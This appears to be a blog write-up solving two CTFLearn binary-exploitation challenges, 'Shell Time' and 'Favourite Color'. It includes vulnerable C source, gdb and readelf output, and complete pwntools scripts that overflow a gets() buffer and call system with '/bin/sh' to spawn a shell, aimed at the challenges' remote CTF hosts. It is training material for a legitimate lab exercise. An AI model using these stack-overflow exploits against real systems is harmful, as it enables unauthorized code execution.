CTFLearn Medium PWN Challenges
I will try to do the last medium one when I understand a bit more about Heap pwn. The challenges tackled in this post are:
- Shell Time
- Favourite colour
Shell Time
We have the following challenge description:
(Continued from RIP my bof) Can you also get a shell? The flag is at /flag2.txt. Hint: you do not need libc for this challenge. nc thekidofarcrania.com 4902
I spent a bunch of time on this challenge and was finally able to solve it by just using a write-what-where technique.
The challenge continues from the RIP my bof challenge for which we already have an exploit script.
Except this time around we need to exploit it to get a shell and grab the second flag.
Source Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
// Defined in a separate source file for simplicity.
void init_visualize(char* buff);
void visualize(char* buff);
void win() {
system("/bin/cat /flag.txt");
}
void vuln() {
char padding[16];
char buff[32];
memset(buff, 0, sizeof(buff)); // Zero-out the buffer.
memset(padding, 0xFF, sizeof(padding)); // Mark the padding with 0xff.
// Initializes the stack visualization. Don't worry about it!
init_visualize(buff);
// Prints out the stack before modification
visualize(buff);
printf("Input some text: ");
gets(buff); // This is a vulnerable call!
// Prints out the stack after modification
visualize(buff);
}
int main() {
setbuf(stdout, NULL);
setbuf(stdin, NULL);
vuln();
}
- We have a
systemfunction. - We definitely have an overflow.
- However, we do not have a
/bin/shstring in the code that we can use to pass insystem.
Exploiting
We have a script from before where we just called the win function:
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *
#p = process("./server")
p = remote("thekidofarcrania.com", 4902)
padding = b"\x41"*60
win = 0x08048586
p.recv()
p.sendline(padding + p32(win))
p.interactive()
One potential solution can be using ret2libc OR we can write /bin/sh to the bss segment (where all of the uninitialized variables go) and then pass it in to the system function and we should have a shell.
We can do this in 2 stages.
Stage 1
In this stage we just need to overflow buffer and then write /bin/sh to the bss segment.
We can find the _bss_start using readelf -s.
1
2
root:shelltime/ # readelf -s server | grep bss
72: 0804a080 0 NOTYPE GLOBAL DEFAULT 25 __bss_start
Now we have a address to write to and now we need the address for the system function, vuln function so we can return to it and cause another overflow and address for the gets function.
1
2
3
4
5
6
gef➤ p system
$2 = {<text variable, no debug info>} 0x8048420 <system@plt>
gef➤ p gets
$3 = {<text variable, no debug info>} 0x8048400 <gets@plt>
gef➤ p vuln
$4 = {<text variable, no debug info>} 0x80485b1 <vuln>
We can now overflow the buffer and call the gets function to write to the _bss_start address and then return to the vuln function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *
# Function addresses
gets = p32(0x8048400)
vuln = p32(0x080485b1)
system = p32(0x08048420)
p = process("./server")
# Stage 1
padding = b"\x41" * 60
p.recv()
bss = p32(0x0804a080)
p.sendline(padding + gets + vuln + bss)
# send /bin/sh
p.sendline(b"/bin/sh")
p.interactive()
Cool we get the Input some text: message on the screen.
We can quickly confirm that we have written the /bin/sh string to the bss segment by attaching the process to gdb and breaking at vuln.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *
# Function addresses
gets = p32(0x8048400)
vuln = p32(0x080485b1)
system = p32(0x08048420)
p = process("./server")
gdb.attach(p.pid, "b vuln")
# Stage 1
padding = b"\x41" * 60
p.recv()
bss = p32(0x0804a080)
p.sendline(padding + gets + vuln + bss)
# send /bin/sh
p.sendline(b"/bin/sh")
p.interactive()
We can hit continue once and then on the second break we can inspect the bss address.
We have our string there. So we have successfully completed stage 1.
Stage 2
For stage 2 all we need to do is overflow the buffer again and this time call system with the address of bss segment as the argument.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *
# Function addresses
gets = p32(0x8048400)
vuln = p32(0x080485b1)
system = p32(0x08048420)
p = remote("thekidofarcrania.com", 4902)
# Stage 1
padding = b"\x41" * 60
p.recv()
bss = p32(0x0804a080)
p.sendline(padding + gets + vuln + bss)
# send /bin/sh
p.sendline(b"/bin/sh")
# Stage 2 -> call system
p.sendline(padding + system + p32(0xdeadc0de) + bss) # 0xdeadc0de is a return address which doesnt matter
p.interactive()
And we have a flag.
Favourite Color
What’s your favorite color? Would you like to share with me? Run the command: ssh color@104.131.79.111 -p 1001 (pw: guest) to tell me!
For this challenge we need to SSH into the machine and exploit a SUID color binary to spawn a shell which will allow us to read the flag.
Source Code = Favourite Color
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int vuln() {
char buf[32];
printf("Enter your favorite color: ");
gets(buf);
int good = 0;
for (int i = 0; buf[i]; i++) {
good &= buf[i] ^ buf[i];
}
return good;
}
int main(char argc, char** argv) {
setresuid(getegid(), getegid(), getegid());
setresgid(getegid(), getegid(), getegid());
//disable buffering.
setbuf(stdout, NULL);
if (vuln()) {
puts("Me too! That's my favorite color too!");
puts("You get a shell! Flag is in flag.txt");
system("/bin/sh");
} else {
puts("Boo... I hate that color! :(");
}
}
The system("/bin/sh") immediately stood out to me and I was like ah just modify a value and get it to execute? but that won’t work because the value returned by the vuln function needs to be truthy but that won’t happen as the a variable is being xor’d with itself which results in a 0 and then AND’d with the value of good which is 0 to start with.
However, We can just call the system function with the /bin/sh string as it already exists in the binary.
All we have to do now is get the right addresses.
1
2
3
4
5
6
7
8
9
10
11
12
13
color@ubuntu-512mb-nyc3-01:~$ gdb -q color
Reading symbols from color...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) disas main
-- SNIP --
0x0804866f <+144>: call 0x8048440 <puts@plt>
0x08048674 <+149>: add esp,0x10
0x08048677 <+152>: sub esp,0xc
0x0804867a <+155>: push 0x8048799
0x0804867f <+160>: call 0x8048450 <system@plt>
-- SNIP --
(gdb) x/s 0x8048799
0x8048799: "/bin/sh"
We now have a address of system function and an address where we can find /bin/sh.
Testing for overflow
We can send some characters to it and see where it breaks.
We start overflowing the EIP at 52 bytes.
Now just sending the 52 bytes and then calling the system function with the /bin/sh string’s address as an argument should drop a shell.
Exploit
1
2
3
4
5
6
7
8
9
from pwn import *
p = process("/home/color/color")
binsh = p32(0x8048799)
system = p32(0x8048450)
payload = b"\x41"*52
p.recv()
p.sendline(payload + system + p32(0xdeadbeef) + binsh)
p.interactive()






